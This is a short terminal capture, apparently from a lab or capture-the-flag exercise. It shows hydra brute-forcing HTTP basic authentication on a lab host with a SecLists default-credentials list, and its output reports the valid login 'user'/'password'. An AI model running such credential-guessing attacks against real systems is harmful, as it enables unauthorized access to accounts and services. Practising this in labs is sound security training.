 2_
┌──(root㉿Tanin)-[/usr/share/seclists/Passwords/Default-Credentials]
└─# hydra -C ftp-betterdefaultpasslist.txt http-get://94.237.59.206:39321
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret ser
vice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics a
nyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-11 12:50:19
[WARNING] You must supply the web page as an additional option or via -m, default path set to /
[DATA] max 16 tasks per 1 server, overall 16 tasks, 66 login tries, ~5 tries per task
[DATA] attacking http-get://94.237.59.206:39321/
[39321][http-get] host: 94.237.59.206   login: user   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-11 12:50:26